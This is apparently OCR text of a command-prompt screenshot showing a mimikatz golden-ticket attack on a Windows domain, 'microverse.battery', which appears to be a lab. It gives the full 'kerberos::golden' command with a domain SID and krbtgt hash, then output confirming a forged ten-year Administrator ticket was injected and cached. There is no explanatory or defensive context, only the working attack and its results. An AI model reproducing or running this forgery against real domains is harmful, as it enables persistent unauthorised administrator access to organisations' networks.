 Administrator: C:\Windows\system32\cmd.exe
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:microverse.battery /sid:S-1-5-21-1352132764-2294823618-2882784669 /user:Administrator /krbtgt:5b2cf79fc0da2a0f29080ea98df3
User      : Administrator
Domain    : microverse.battery (MICROVERSE)
SID       : S-1-5-21-1352132764-2294823618-2882784669
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5b2cf79fc0da2a0f29080ea98df3ddca - rc4_hmac_nt
Lifetime  : 3/12/2023 8:24:22 PM ; 3/9/2033 8:24:22 PM ; 3/9/2033 8:24:22 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ microverse.battery' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 3/12/2023 8:24:22 PM ; 3/9/2033 8:24:22 PM ; 3/9/2033 8:24:22 PM
Server Name       : krbtgt/microverse.battery @ microverse.battery
Client Name       : Administrator @ microverse.battery
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # exit
Bye!
C:\Users>klist
Current LogonId is 0:0x11359d4
Cached Tickets: (1)
#0>     Client: Administrator @ microverse.battery
Server: krbtgt/microverse.battery @ microverse.battery
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/12/2023 20:24:22 (local)
End Time:   3/9/2033 20:24:22 (local)
Renew Time: 3/9/2033 20:24:22 (local)
Session Key Type: RSADSI RC4-HMAC(NT)